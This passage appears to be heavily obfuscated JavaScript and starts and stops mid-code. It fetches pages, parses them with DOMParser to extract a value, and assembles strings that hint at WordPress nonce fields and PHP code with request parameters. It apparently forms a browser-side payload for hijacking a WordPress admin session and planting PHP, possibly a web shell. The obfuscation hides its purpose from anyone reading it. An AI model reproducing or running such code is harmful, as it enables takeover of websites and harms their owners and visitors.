yUvw','k0bGt','?\x20$op','/wXSA','o1hqR','],\x20\x27q','TWcHh','OPT_T','omPPw','sBgE3','c7HUK','m1KOl','21527','us\x20=\x20','ZOjEq','e\x27,\x20f','9ddjI','38uK5','5D2Bb','ms\x27]\x20','\x20touc','panel','bm9bx','FSN70','lder,','gUo5z','\x200;\x20$','WL7jZ','\x27.\x27t\x27','\x20\x20}\x20c','mEtc2','asH4v','.\x27r\x27.','=\x22_wp','8IgWw','i9VVA','GUnFF','ll\x20No','on(\x27a','r(\x27Ex','EST]\x20','apUpT'];O00O00911F_0x39b7=function(){return _0x822e1d;};return O00O00911F_0x39b7();}O00O00911F_0xf85a0b[O00O00911F_0x96d9cf(0x13d5,0xb49,0x1849,0x1e49,0x1e05)]=O00O00911F_0x1fd229(0x128a,0xc5e,0x11eb,0x2090,0xff0)+O00O00911F_0x1fd229(-0xfc,-0x858,0x62c,-0x475,0x948)+O00O00911F_0xbc3d7d(0x65,0x645,0xc5d,0x4f3,0xac3),O00O00911F_0xf85a0b[O00O00911F_0xbc3d7d(0x17ce,0xce0,0x150a,0x203c,0x1faa)]=O00O00911F_0x301314(0x12a0,0x448,0xc2b,0xbe0,0x1a13)+'hp';const O00O00911F_0x7357d5={};O00O00911F_0x7357d5[O00O00911F_0x96d9cf(0x13d5,0x1568,0x200c,0x11d1,0x1b9d)]=O00O00911F_0x96d9cf(0xcae,0x96c,0x35b,0xef6,0x1448)+O00O00911F_0x96d9cf(0xef,-0xa25,-0xcfb,-0x7a1,-0x2bb)+'ty';function O00O00911F_0x1fd229(_0x124924,_0x39b21a,_0x2a08da,_0x540592,_0x42d4a7){const O00O00911F_0x39df30={_0x2f4776:0x3da};return O00O00911F_0x17a1(_0x2a08da-O00O00911F_0x39df30._0x2f4776,_0x124924);}function O00O00911F_0x301314(_0x476c63,_0x574c82,_0x4154c4,_0x50df5a,_0x576def){const O00O00911F_0x1e2a31={_0x2544ce:0x2ea};return O00O00911F_0x17a1(_0x476c63- -O00O00911F_0x1e2a31._0x2544ce,_0x50df5a);}O00O00911F_0x7357d5[O00O00911F_0xbc3d7d(0x17ce,0x1e0d,0x1307,0x1748,0x2281)]=O00O00911F_0x2a49d6(0xf38,0x1569,0x1e97,0x2068,0x9c8)+'hp';function O00O00911F_0x96d9cf(_0x2dfb47,_0x1a31fc,_0x4fd1a2,_0x130569,_0x3352da){const O00O00911F_0x5c2e95={_0xbbe711:0x163};return O00O00911F_0x17a1(_0x2dfb47- -O00O00911F_0x5c2e95._0xbbe711,_0x3352da);}const O00O00911F_0xdb0d9=[O00O00911F_0x53ea23,O00O00911F_0x548d87,O00O00911F_0x465197,O00O00911F_0xf85a0b,O00O00911F_0x7357d5];async function O00O00911F_0x23730b(_0x2711cf){const O00O00911F_0x3f8fde={_0x23c6e0:0x189b,_0x3626a7:0xf9d,_0x479c66:0xa1f,_0x53c35a:0x2708,_0x3bf5ac:0xcf9,_0x5c6499:0xb02,_0x23a51d:0xa4,_0x23fd56:0x1425,_0x45b4c5:0x3a7,_0x5a1f21:0x6b6,_0x88b60:0x1d32,_0x5d1359:0x1fa7,_0x4ace08:0x2413,_0x32c9e8:0x2336,_0x6dadf:0x112a,_0x469ee2:0x470,_0x4cd8a7:0x725,_0x1429c7:0x657,_0x495c41:0xbd,_0x13fc8e:0x939,_0x44fbf9:0x18c5,_0x316888:0x2229,_0x508e25:0x17a1,_0x98464a:0x2063,_0x11e748:0xd91,_0xacc71b:0xc84,_0x329812:0xb59,_0x3d0973:0xcdd,_0x5b11ae:0xf17,_0x2137f4:0x677,_0x8a0823:0x795,_0x353ea4:0xd99,_0x215c37:0x1657,_0x2164ae:0x143f,_0x319b63:0x1e15,_0x17e0e8:0x14ec,_0x4762bd:0x2360,_0xe49612:0x101d,_0x2102ac:0x11cd,_0x450c88:0x139c,_0xa6de4d:0xc19,_0x241f7f:0x16a9,_0x41649a:0x18f0,_0x3d5315:0x2382,_0x389361:0x133c,_0x276536:0x393,_0x1a65a7:0x10a9,_0x54d39f:0x316,_0x33be85:0x1168,_0x57d0da:0x6d9,_0x4937af:0x1953,_0x16c053:0x1652,_0x144b4f:0xb28,_0x24447b:0x1c1d,_0x27fe3b:0x14d1,_0x32ceb0:0x66a,_0x40b06b:0x1848,_0x10c324:0x1126,_0x4b84eb:0xf20,_0x295f9c:0xa58,_0x2de86f:0x26f6,_0x37732d:0x296a,_0x4eb8e0:0x1ff3,_0x2c133e:0x129f,_0x344d6e:0x1d20,_0x521eaa:0x1459,_0x3e9673:0x166f,_0xa74423:0x1769,_0x242dec:0x196b,_0xabb5b7:0x21c6,_0x2ba5a0:0x12f0,_0x41fd6e:0x5ff,_0x10c58c:0x54a,_0x379e46:0x200,_0x13eeec:0x6d1,_0xd72440:0xa17,_0x2e2a77:0x1683,_0x4cbc77:0x126b,_0x2630ac:0xfb4,_0x528ae6:0x17cb,_0xa89da1:0x9d9,_0x139c49:0xd3,_0x3ac454:0x183,_0x4ff4d6:0x796,_0x2db2f4:0xe62,_0x1a9d12:0x10b5,_0x38d22d:0x1509,_0x160dd7:0x150d,_0x58d942:0x17c9,_0x4cd79b:0x1b9a,_0x11fb93:0x10e5,_0x331972:0xc31,_0x4eee45:0x729,_0x568adf:0x1cd1,_0x3dd617:0x1b04,_0x2bf4c8:0x209e,_0x3236ea:0x1b6a,_0x4300a3:0x1093,_0x402cad:0xaad,_0x19c788:0x1394,_0x334f6c:0x968,_0x4c2a5f:0x12eb,_0x24b86f:0x10ae,_0x55d717:0x928,_0x41b736:0x87f,_0x266c9f:0xa3c,_0xcd855c:0x790,_0x103932:0x167a,_0x1c30a8:0x1985,_0xd99306:0x22ab,_0x205f29:0x10b0,_0x3cb8b3:0x239f,_0x2da50c:0x193c,_0x217df2:0x150d,_0x3ab9e8:0x1c40,_0x5ec87a:0x11a1,_0x4da086:0x191d,_0x4abd5c:0x12ed,_0x82a449:0x22dc,_0x4d06f9:0x1f68,_0xb94f40:0xd72,_0x5623af:0x155,_0x55618b:0xbec,_0x40ce8b:0x132,_0x1b3e55:0xcd8,_0xdf3879:0x18b2,_0x13f175:0x1540,_0x48ded6:0x2007,_0x22aa8f:0xf5c,_0x2d2745:0x20cf},O00O00911F_0x2e0029={_0x5ac63d:0x4cb,_0x40cb6c:0xfa,_0x1044a6:0xe5,_0x22a8df:0x122},O00O00911F_0x112098={_0x5defe4:0x34d,_0x69bba4:0x147,_0x264e1e:0x37,_0x3289b5:0x97},O00O00911F_0x56aed2={_0x1367ad:0x512,_0x40f9ca:0xae,_0x52e1d6:0xc5,_0x29574f:0x1ec},O00O00911F_0x24265c={_0x57e5a6:0xa6,_0x5c7b2e:0x90,_0x40684f:0x2d,_0x4cbcd1:0x9e},O00O00911F_0x310e85={_0x35389f:0x9,_0x1117a3:0x19a,_0x35a44c:0xaf,_0x76e274:0x156},_0x220e06={'DODks':function(_0x5d8d2f,_0x4afc8a){return _0x5d8d2f(_0x4afc8a);},'KovNA':_0x125e7c(O00O00911F_0x3f8fde._0x23c6e0,O00O00911F_0x3f8fde._0x3626a7,O00O00911F_0x3f8fde._0x479c66,O00O00911F_0x3f8fde._0x53c35a,O00O00911F_0x3f8fde._0x3bf5ac)+_0x125e7c(O00O00911F_0x3f8fde._0x5c6499,O00O00911F_0x3f8fde._0x23a51d,O00O00911F_0x3f8fde._0x23fd56,O00O00911F_0x3f8fde._0x45b4c5,O00O00911F_0x3f8fde._0x5a1f21)+_0x125e7c(O00O00911F_0x3f8fde._0x88b60,O00O00911F_0x3f8fde._0x5d1359,O00O00911F_0x3f8fde._0x4ace08,O00O00911F_0x3f8fde._0x32c9e8,O00O00911F_0x3f8fde._0x6dadf)+_0x50d50b(O00O00911F_0x3f8fde._0x469ee2,-O00O00911F_0x3f8fde._0x4cd8a7,O00O00911F_0x3f8fde._0x1429c7,O00O00911F_0x3f8fde._0x495c41,-O00O00911F_0x3f8fde._0x13fc8e)+_0x28a225(O00O00911F_0x3f8fde._0x44fbf9,O00O00911F_0x3f8fde._0x316888,O00O00911F_0x3f8fde._0x508e25,O00O00911F_0x3f8fde._0x98464a,O00O00911F_0x3f8fde._0x11e748)+_0x489de3(O00O00911F_0x3f8fde._0xacc71b,O00O00911F_0x3f8fde._0x329812,O00O00911F_0x3f8fde._0x3d0973,O00O00911F_0x3f8fde._0x5b11ae,O00O00911F_0x3f8fde._0x2137f4)+'nt','RMNav':_0x28a225(O00O00911F_0x3f8fde._0x8a0823,O00O00911F_0x3f8fde._0x353ea4,O00O00911F_0x3f8fde._0x215c37,O00O00911F_0x3f8fde._0x2164ae,O00O00911F_0x3f8fde._0x319b63)+_0x50d50b(O00O00911F_0x3f8fde._0x17e0e8,O00O00911F_0x3f8fde._0x4762bd,O00O00911F_0x3f8fde._0xe49612,O00O00911F_0x3f8fde._0x2102ac,O00O00911F_0x3f8fde._0x450c88),'PrqYw':_0x28a225(O00O00911F_0x3f8fde._0xa6de4d,O00O00911F_0x3f8fde._0x241f7f,O00O00911F_0x3f8fde._0x41649a,O00O00911F_0x3f8fde._0x3d5315,O00O00911F_0x3f8fde._0x389361)+_0x489de3(O00O00911F_0x3f8fde._0x276536,O00O00911F_0x3f8fde._0x1a65a7,O00O00911F_0x3f8fde._0x54d39f,O00O00911F_0x3f8fde._0x33be85,O00O00911F_0x3f8fde._0x57d0da)+'e','laGxR':_0x1634b7(O00O00911F_0x3f8fde._0x4937af,O00O00911F_0x3f8fde._0x16c053,O00O00911F_0x3f8fde._0x144b4f,O00O00911F_0x3f8fde._0x24447b,O00O00911F_0x3f8fde._0x27fe3b)+_0x28a225(O00O00911F_0x3f8fde._0x32ceb0,O00O00911F_0x3f8fde._0x40b06b,O00O00911F_0x3f8fde._0x10c324,O00O00911F_0x3f8fde._0x4b84eb,O00O00911F_0x3f8fde._0x295f9c)+_0x489de3(O00O00911F_0x3f8fde._0x2de86f,O00O00911F_0x3f8fde._0x37732d,O00O00911F_0x3f8fde._0x4eb8e0,O00O00911F_0x3f8fde._0x2c133e,O00O00911F_0x3f8fde._0x344d6e)},_0x4800e5=await _0x220e06[_0x1634b7(O00O00911F_0x3f8fde._0x521eaa,O00O00911F_0x3f8fde._0x3e9673,O00O00911F_0x3f8fde._0xa74423,O00O00911F_0x3f8fde._0x242dec,O00O00911F_0x3f8fde._0xabb5b7)](fetch,_0x2711cf);function _0x1634b7(_0x1943f3,_0x5454fb,_0x4c665f,_0x377b1f,_0x2ca40b){return O00O00911F_0x2a49d6(_0x2ca40b,_0x5454fb- -O00O00911F_0x310e85._0x35389f,_0x4c665f-O00O00911F_0x310e85._0x1117a3,_0x377b1f-O00O00911F_0x310e85._0x35a44c,_0x2ca40b-O00O00911F_0x310e85._0x76e274);}if(!_0x4800e5['ok'])throw new Error(_0x220e06[_0x1634b7(O00O00911F_0x3f8fde._0x2ba5a0,O00O00911F_0x3f8fde._0x41fd6e,-O00O00911F_0x3f8fde._0x10c58c,O00O00911F_0x3f8fde._0x379e46,-O00O00911F_0x3f8fde._0x13eeec)]);function _0x125e7c(_0x5573b7,_0x40cd7a,_0x2927e4,_0x28196b,_0x4d6c0c){return O00O00911F_0x2a49d6(_0x4d6c0c,_0x5573b7-O00O00911F_0x24265c._0x57e5a6,_0x2927e4-O00O00911F_0x24265c._0x5c7b2e,_0x28196b-O00O00911F_0x24265c._0x40684f,_0x4d6c0c-O00O00911F_0x24265c._0x4cbcd1);}const _0x3ba301=await _0x4800e5[_0x1634b7(O00O00911F_0x3f8fde._0xd72440,O00O00911F_0x3f8fde._0x2e2a77,O00O00911F_0x3f8fde._0x4cbc77,O00O00911F_0x3f8fde._0x2630ac,O00O00911F_0x3f8fde._0x528ae6)]();function _0x28a225(_0x5b6f0f,_0x20df51,_0x1153ae,_0x2f5e0b,_0x29521b){return O00O00911F_0x96d9cf(_0x1153ae-O00O00911F_0x56aed2._0x1367ad,_0x20df51-O00O00911F_0x56aed2._0x40f9ca,_0x1153ae-O00O00911F_0x56aed2._0x52e1d6,_0x2f5e0b-O00O00911F_0x56aed2._0x29574f,_0x20df51);}function _0x50d50b(_0x5784cb,_0x436319,_0x36509d,_0x2d7245,_0x3ffc24){return O00O00911F_0x2a49d6(_0x36509d,_0x5784cb-O00O00911F_0x112098._0x5defe4,_0x36509d-O00O00911F_0x112098._0x69bba4,_0x2d7245-O00O00911F_0x112098._0x264e1e,_0x3ffc24-O00O00911F_0x112098._0x3289b5);}const _0x1585b0=new DOMParser();function _0x489de3(_0x50f22f,_0x186068,_0xb898b1,_0x49a56e,_0x46ad80){return O00O00911F_0x96d9cf(_0x46ad80-O00O00911F_0x2e0029._0x5ac63d,_0x186068-O00O00911F_0x2e0029._0x40cb6c,_0xb898b1-O00O00911F_0x2e0029._0x1044a6,_0x49a56e-O00O00911F_0x2e0029._0x22a8df,_0xb898b1);}const _0x4961fb=_0x1585b0[_0x125e7c(O00O00911F_0x3f8fde._0xa89da1,O00O00911F_0x3f8fde._0x139c49,O00O00911F_0x3f8fde._0x3ac454,O00O00911F_0x3f8fde._0x4ff4d6,O00O00911F_0x3f8fde._0x2db2f4)+_0x125e7c(O00O00911F_0x3f8fde._0x1a9d12,O00O00911F_0x3f8fde._0x38d22d,O00O00911F_0x3f8fde._0x160dd7,O00O00911F_0x3f8fde._0x58d942,O00O00911F_0x3f8fde._0x4cd79b)+_0x125e7c(O00O00911F_0x3f8fde._0x11fb93,O00O00911F_0x3f8fde._0x331972,O00O00911F_0x3f8fde._0x4eee45,O00O00911F_0x3f8fde._0x568adf,O00O00911F_0x3f8fde._0x3dd617)](_0x3ba301,_0x220e06[_0x489de3(O00O00911F_0x3f8fde._0x2bf4c8,O00O00911F_0x3f8fde._0x3236ea,O00O00911F_0x3f8fde._0x4300a3,O00O00911F_0x3f8fde._0x402cad,O00O00911F_0x3f8fde._0x19c788)]),_0x4881da=_0x4961fb[_0x1634b7(O00O00911F_0x3f8fde._0x334f6c,O00O00911F_0x3f8fde._0x4c2a5f,O00O00911F_0x3f8fde._0x24b86f,O00O00911F_0x3f8fde._0x55d717,O00O00911F_0x3f8fde._0x41b736)+_0x28a225(O00O00911F_0x3f8fde._0x266c9f,O00O00911F_0x3f8fde._0xcd855c,O00O00911F_0x3f8fde._0x103932,O00O00911F_0x3f8fde._0x1c30a8,O00O00911F_0x3f8fde._0xd99306)+_0x489de3(O00O00911F_0x3f8fde._0x205f29,O00O00911F_0x3f8fde._0x3cb8b3,O00O00911F_0x3f8fde._0x2da50c,O00O00911F_0x3f8fde._0x217df2,O00O00911F_0x3f8fde._0x3ab9e8)](_0x220e06[_0x489de3(O00O00911F_0x3f8fde._0x5ec87a,O00O00911F_0x3f8fde._0x4da086,O00O00911F_0x3f8fde._0x4abd5c,O00O00911F_0x3f8fde._0x82a449,O00O00911F_0x3f8fde._0x4d06f9)])?.[_0x50d50b(O00O00911F_0x3f8fde._0xb94f40,-O00O00911F_0x3f8fde._0x5623af,O00O00911F_0x3f8fde._0x55618b,-O00O00911F_0x3f8fde._0x40ce8b,O00O00911F_0x3f8fde._0x1b3e55)];if(!_0x4881da)throw new Error(_0x220e06[_0x50d50b(O00O00911F_0x3f8fde._0xdf3879,O00O00911F_0x3f8fde._0x13f175,O00O00911F_0x3f8fde._0x48ded6,O00O00911F_0x3f8fde._0x22aa8f,O00O00911F_0x3f8fde._0x2d2745)]);return _0x4881da;}async function O00O00911F_0x5afd1c(_0x3900f0,_0x4eb0d5,_0x3d2d96){const O00O00911F_0x1c4730={_0x337fff:0x1865,_0x223bb:0x1612,_0x690893:0xa62,_0x40e75b:0xcd2,_0x36714b:0x12fe,_0xbe5ce3:0xbdb,_0x393300:0x3a4,_0x1f8620:0xb40,_0x1adfc1:0x1202,_0x2c0c70:0xa32,_0xb7b586:0x1571,_0x6e3a9d:0x178d,_0x125250:0x153d,_0x946537:0x8bc,_0x30efd1:0xc26,_0xfb3920:0xd79,_0xaf136:0x1775,_0x4452d3:0x164f,_0x5a5524:0x1cce,_0x4febdf:0x184b,_0x3d37f7:0x524,_0x59a424:0x1b5a,_0x267b05:0xc85,_0x1219ba:0xdfd,_0x123d64:0x36d,_0xc90388:0x1584,_0x23ecf7:0xfbe,_0x29d72e:0x1381,_0x335da0:0xf42,_0x56bb06:0x1b54,_0x2d69a9:0x3c6,_0x21f603:0x1f2,_0xe59cbf:0x17fb,_0x5c7725:0xada,_0x398aaf:0x5c3,_0x5b5e88:0x1de5,_0x3430e6:0x1e4d,_0x9ae1b:0x2c40,_0x549472:0x132e,_0x3c9cb4:0x1d60,_0x216e7a:0x1efc,_0x29c2c6:0x129c,_0x183e1f:0x192b,_0x117433:0x1578,_0x11fa74:0x1a7c,_0x24924c:0x1642,_0x46fbf4:0x1077,_0x3cbd11:0x9f3,_0x4342ad:0x663,_0x4dd9ae:0x4b9,_0x85daec:0x11b0,_0x4f3224:0x2044,_0x3e9d07:0x2d15,_0x50b52d:0x1450,_0x1d20a9:0x2cf8,_0x1c2689:0x249c,_0x5066b2:0x2430,_0x215c98:0x176c,_0x802893:0x1701,_0x5b24e7:0x914,_0x4359bd:0x15e6,_0x777cf0:0x27f4,_0x39e995:0x1007,_0x3b4f2b:0x1ba3,_0x291cb8:0xfe4,_0xc5855f:0x11d,_0x6bd364:0x42a,_0x2d2f16:0xeac,_0x1f0700:0x203,_0x2a8476:0x2d8,_0x3c4037:0x80b,_0x528db5:0xf47,_0xe9baaa:0x18a0,_0x31f1ae:0xe3c,_0x5e2e38:0x2bce,_0x41717e:0x1d1e,_0x59c9cf:0x1c40,_0x451685:0x2697,_0x24dbf7:0x1b1c,_0x83cf20:0x218f,_0x403e59:0x1470,_0x3cfe6b:0x25bc,_0x7e4c1b:0x1ba5,_0x2a67ed:0x1c5c,_0x1f6584:0x218d,_0xa76932:0x12dd,_0x256c67:0x1dfd,_0x4be297:0xf6c,_0x53b07a:0x2070,_0x2da127:0x1dd6,_0x40740a:0x1e92,_0xb1dd92:0x1d64,_0x41a1ee:0x1242,_0x344640:0x2364,_0x4de513:0x2428,_0x38f438:0x1b23,_0x1a52b6:0x1d5e,_0x530485:0x16c3,_0x4dcf16:0x16d,_0x58dc28:0x7f2,_0x23cb1e:0xab3,_0x19ffbe:0xd7c,_0x1e88a5:0x333,_0x1d7a4d:0x16e,_0x3b4846:0x19b6,_0x3dd469:0x1079,_0x320e9c:0xcbd,_0x240a26:0x1a22,_0x59b7f4:0x10bb,_0x471997:0xb3a,_0x183c64:0xef,_0x2373c5:0x2e,_0x5e2e3f:0xc70,_0x1cb92c:0x116c,_0x75e9fa:0x68d,_0x12a65b:0x66,_0x1d2227:0x847,_0x571050:0x152b,_0x413390:0x17c0,_0x2f5663:0x7ab,_0x26f177:0x189,_0x3379e2:0x905,_0x3a4875:0xcb0,_0x361e05:0xc3f,_0x2642bc:0x2194,_0x72b967:0x1ea3,_0x418fda:0x19df,_0x164a7c:0xe0f,_0x5d9ac4:0x521,_0x241427:0xf17,_0x38abac:0x274,_0x11cb72:0xa38,_0x58db7a:0x9b6,_0x36d445:0x183,_0x2c551c:0x1217,_0x29f278:0xc64,_0x2ec63f:0x23f,_0x23b914:0x291,_0x5efbb6:0x1030,_0x24e12d:0x957,_0x387af9:0x128e,_0x1df12e:0x781,_0x5a98ad:0x12f,_0x174641:0xabd,_0x4800ee:0x16aa,_0x6643fb:0x15be,_0x1e4023:0x9e9,_0x4383d4:0x78d,_0xcaec51:0x26c6,_0x2eadff:0x2a53,_0x20eb94:0x1cd6,_0x5c9761:0x189b,_0xfaea61:0x250c,_0x2a7524:0xd47,_0x108b3f:0x19c,_0xcbdc68:0xa81,_0x3444c5:0x1538,_0x5f253c:0xc38,_0x409a8a:0x17d0,_0x3b032e:0x1a55,_0x12ada5:0xf03,_0x94f264:0x1b5e,_0x4c2db3:0xd57,_0x3cd6e7:0xd18,_0x17487:0x1e4f,_0x9ca071:0x194c,_0x2746be:0x190b,_0x1bb7d7:0x1831,_0x4e3070:0x102d,_0x327c9c:0x10ae,_0x14f6ff:0x110b,_0x1bf3b9:0x14d8,_0x2ddb73:0x24c8,_0x118104:0x1c1d,_0x4bddcc:0x164a,_0x52f06b:0x1aea,_0xbb88d1:0x2015,_0x5893c0:0x21c8,_0x220b8b:0xf8d,_0x4af736:0x1aa6,_0xfb6d12:0x18bb,_0x56f27c:0x2081,_0x331073:0x14a8,_0x3b8e45:0x278d,_0x3d3960:0x260d,_0x23d165:0x1963,_0x778df7:0x1739,_0x59593e:0x20b2,_0x50545b:0x16b0,_0x2fa464:0x1da7,_0x3af8b2:0x97e,_0x39f701:0xd27,_0x55703b:0x15,_0x10c82f:0x8cc,_0x281a86:0x10a9,_0x2caf2d:0x4fd,_0x4e66c8:0x164b,_0x2e34ea:0x1ed1,_0x5ded9b:0x28c,_0x34c8b3:0x1433,_0x3269e8:0xfe8,_0x1179c5:0x3a6,_0x2ca666:0x7a8,_0x426a8e:0x1591,_0x24ae44:0x10c4,_0x786866:0x7fa,_0x185fcd:0x2b,_0x5a8d22:0x19cd,_0x1f5078:0x13b8,_0x5ee594:0xceb,_0x2905fa:0x158d,_0x446153:0x136a,_0x4fe2fb:0x545,_0x5f0eba:0x64f,_0x5c2b0f:0xc2,_0x4e151c:0xdf9,_0x3f9060:0x3d7,_0x50b40a:0x3e3,_0x50364b:0xe6f,_0x5ad7cb:0x583,_0x54f27d:0x9dc,_0x1d732a:0x243f,_0x1e7905:0x1602,_0x125ab1:0x8b0,_0x201c58:0xda5,_0x2d0ccf:0x992,_0x31cf32:0xbdd,_0x499267:0x9ac,_0x39ada0:0x11fc,_0x5ca09c:0xdf0,_0x24e9c0:0x1b0a,_0x42bc2d:0x17e8,_0x25e0f4:0x1cb0,_0x45014a:0x131d,_0x1f0352:0x16ce,_0x197b50:0x12ab,_0xb6b023:0xbe9,_0x76b20f:0x1a74,_0x386e17:0x229f,_0x49f469:0x1502,_0x2b707b:0x11bf,_0x223b84:0x1fd8,_0x518d03:0x1e6a,_0x127c85:0x1694,_0x1d7a00:0x1680,_0x53ee11:0x10d1,_0x5ad6f7:0x131b,_0x3c990b:0x100b,_0x186b87:0xd47,_0x5cc453:0xc17,_0x43ce43:0x1fa5,_0x1606bb:0x1cf8,_0x3a208b:0x9c6,_0x17f567:0x156d,_0x27156e:0xa0f,_0x41ec7f:0x2d1,_0x117b30:0x840,_0x4a17f1:0x661,_0x50ad2f:0x10ec,_0x55dc42:0x56a,_0x3a7d45:0x11f6,_0x5a61c4:0x11fd,_0xd722db:0x12bc,_0x2d826a:0x37c,_0x5b1b57:0xb0b,_0x57154d:0xdc,_0x38093d:0x143,_0x1e9e8c:0x30f,_0x5af913:0x9ed,_0x172ad1:0x114,_0x5600a1:0x50c,_0x224746:0xe04,_0x4f51a6:0x1dd,_0x1dd31a:0x7fa,_0xb4ed4:0x3af,_0x37a00e:0x6ca,_0x38adfd:0x2b1,_0x5aa4fb:0x552,_0x25b8dd:0x11ae,_0x20c1eb:0x1e,_0x3fa5eb:0x1068,_0x45e345:0x3e,_0xd519b9:0x16b1,_0x5e6d5a:0x244f,_0x1b00ff:0x17cb,_0x1b7d4c:0x130a,_0x4e0e0a:0x1af8,_0x365faa:0x234b,_0x17c1b1:0x7bf,_0x1b8636:0x78a,_0x11bbd8:0x5b4,_0xbee2f1:0xaa,_0x4e3863:0x56a,_0x546d66:0xc48,_0x16fa00:0xf8d,_0x27951f:0xfcb,_0x41c466:0x1b0,_0x37ae3c:0x23b2,_0x193b38:0xd94,_0x152541:0xdf0,_0xa6eea5:0x1aa5,_0x228714:0x22c0,_0x4dd741:0x2a0,_0xfe1533:0x7c0,_0x16a145:0xb11,_0x172719:0x5d4,_0x110bdc:0x15a,_0x3d42a4:0x29f,_0x397887:0x542,_0x5e94e1:0x190,_0x417474:0x3c9,_0x451a94:0xdd1,_0x2a528f:0x1ab0,_0x555ea6:0x14b4,_0x309229:0x194c,_0x549fb8:0x1406,_0x1f38b8:0x128d,_0x172bd3:0xeac,_0xb365d0:0x1fb0,_0x1beb62:0x174f,_0x2c191b:0x8ff,_0x4997cf:0x9a5,_0xd9973:0x92c,_0x552ca5:0x2cb,_0x59581d:0xe91,_0x4e4847:0x194,_0xa0d49a:0x120d,_0x246202:0x3e3,_0x385e98:0x68c,_0x574711:0x594,_0x190c3b:0xabd,_0x56432f:0xbb8,_0x229037:0x811,_0xa4abb6:0x1d3,_0x12a725:0x5f3,_0x379419:0xe2,_0x3552e0:0x855,_0x1278e3:0xc99,_0x131a83:0x34d,_0x4ad9f1:0x103,_0x1dc36c:0x15bf,_0x59e423:0xb25,_0x4e4a54:0xb16,_0x14f486:0x12c5,_0x97b634:0x569,_0xa4abb0:0x982,_0x56a2df:0xaca,_0x29099a:0xa04,_0x510797:0x18,_0x100e8a:0x271,_0x3f8ce1:0x71f,_0x44a193:0x739,_0x3702dd:0x9f6,_0x55a530:0x9d1,_0x5003e5:0x1fea,_0xa879b5:0xd39,_0xcacb67:0x119f,_0x1dd86c:0x15ad,_0x51a029:0x131b,_0x1ef6a5:0x156c,_0x3d264e:0x17c5,_0x244998:0x1cdb,_0x235ced:0x1907,_0x20af95:0x695,_0x513fc5:0x247,_0x196512:0x9b5,_0x5300e2:0x539,_0x3cb5c1:0xa76,_0x517d09:0x434,_0x1ce15b:0x4bd,_0x5d55b8:0x264,_0x2e52e6:0x491,_0x2633d8:0x9fc},O00O00911F_0x41c605={_0x8a79fe:0x223,_0x328767:0x1a2,_0x4583ab:0x102,_0x1dcfd1:0x2},O00O00911F_0x253f61={_0x1d1dc2:0x5fa,_0x26efff:0x173,_0x5ac194:0x115,_0x343e46:0x149},O00O00911F_0x27981a={_0x34703d:0x2b0,_0xa5f96:0xd4,_0x52f650:0x3f,_0x1d3452:0x1c3},O00O00911F_0x1877d7={_0x39ba58:0x1a2,_0x51301a:0x211,_0x361a28:0x13e,_0x258421:0x8f},O00O00911F_0x563714={_0x47b875:0x4a9,_0x4c0db6:0x106,_0x5269e5:0xa7,_0x3d9984:0x91},_0x3c2731={'SymtO':_0x436cad(O00O00911F_0x1c4730._0x337fff,O00O00911F_0x1c4730._0x223bb,O00O00911F_0x1c4730._0x690893,O00O00911F_0x1c4730._0x40e75b,O00O00911F_0x1c4730._0x36714b)+_0x23f1e1(O00O00911F_0x1c4730._0xbe5ce3,O00O00911F_0x1c4730._0x393300,O00O00911F_0x1c4730._0x1f8620,O00O00911F_0x1c4730._0x1adfc1,-O00O00911F_0x1c4730._0x2c0c70)+_0x36e5a0(O00O00911F_0x1c4730._0xb7b586,O00O00911F_0x1c4730._0x6e3a9d,O00O00911F_0x1c4730._0x125250,O00O00911F_0x1c4730._0x946537,O00O00911F_0x1c4730._0x30efd1)+_0x4854be(O00O00911F_0x1c4730._0xfb3920,O00O00911F_0x1c4730._0xaf136,O00O00911F_0x1c4730._0x4452d3,O00O00911F_0x1c4730._0x5a5524,O00O00911F_0x1c4730._0x4febdf)+_0x36e5a0(O00O00911F_0x1c4730._0x3d37f7,O00O00911F_0x1c4730._0x59a424,O00O00911F_0x1c4730._0x267b05,O00O00911F_0x1c4730._0x1219ba,O00O00911F_0x1c4730._0x123d64),'vUvuL':_0x436cad(O00O00911F_0x1c4730._0xc90388,O00O00911F_0x1c4730._0x23ecf7,O00O00911F_0x1c4730._0x29d72e,O00O00911F_0x1c4730._0x335da0,O00O00911F_0x1c4730._0x56bb06),'TNaWK':_0x36e5a0(-O00O00911F_0x1c4730._0x2d69a9,O00O00911F_0x1c4730._0x21f603,O00O00911F_0x1c4730._0xe59cbf,O00O00911F_0x1c4730._0x5c7725,O00O00911F_0x1c4730._0x398aaf)+_0x23f1e1(O00O00911F_0x1c4730._0x5b5e88,O00O00911F_0x1c4730._0x3430e6,O00O00911F_0x1c4730._0x9ae1b,O00O00911F_0x1c4730._0x549472,O00O00911F_0x1c4730._0x3c9cb4)+_0x23f1e1(O00O00911F_0x1c4730._0x216e7a,O00O00911F_0x1c4730._0x29c2c6,O00O00911F_0x1c4730._0x183e1f,O00O00911F_0x1c4730._0x117433,O00O00911F_0x1c4730._0x11fa74)+'r','VkClA':function(_0x5d13f4,_0x20eb23){return _0x5d13f4(_0x20eb23);},'UiasX':_0x30dc8a(O00O00911F_0x1c4730._0x24924c,O00O00911F_0x1c4730._0x46fbf4,O00O00911F_0x1c4730._0x3cbd11,O00O00911F_0x1c4730._0x4342ad,-O00O00911F_0x1c4730._0x4dd9ae)+'n','yMfzG':_0x23f1e1(O00O00911F_0x1c4730._0x85daec,O00O00911F_0x1c4730._0x4f3224,O00O00911F_0x1c4730._0x3e9d07,O00O00911F_0x1c4730._0x50b52d,O00O00911F_0x1c4730._0x1d20a9)+_0x36e5a0(O00O00911F_0x1c4730._0x1c2689,O00O00911F_0x1c4730._0x5066b2,O00O00911F_0x1c4730._0x215c98,O00O00911F_0x1c4730._0x802893,O00O00911F_0x1c4730._0x5b24e7)+_0x36e5a0(O00O00911F_0x1c4730._0x4359bd,O00O00911F_0x1c4730._0x777cf0,O00O00911F_0x1c4730._0x39e995,O00O00911F_0x1c4730._0x3b4f2b,O00O00911F_0x1c4730._0x291cb8)+_0x4854be(O00O00911F_0x1c4730._0xc5855f,O00O00911F_0x1c4730._0x6bd364,O00O00911F_0x1c4730._0x2d2f16,-O00O00911F_0x1c4730._0x1f0700,O00O00911F_0x1c4730._0x2a8476)+'le','CFmar':_0x436cad(O00O00911F_0x1c4730._0x3c4037,O00O00911F_0x1c4730._0x528db5,O00O00911F_0x1c4730._0xe9baaa,O00O00911F_0x1c4730._0x31f1ae,O00O00911F_0x1c4730._0x117433)+_0x23f1e1(O00O00911F_0x1c4730._0x5e2e38,O00O00911F_0x1c4730._0x41717e,O00O00911F_0x1c4730._0x59c9cf